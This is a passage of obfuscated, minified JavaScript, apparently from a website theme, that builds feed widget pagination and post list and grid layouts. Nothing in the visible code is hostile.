q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case 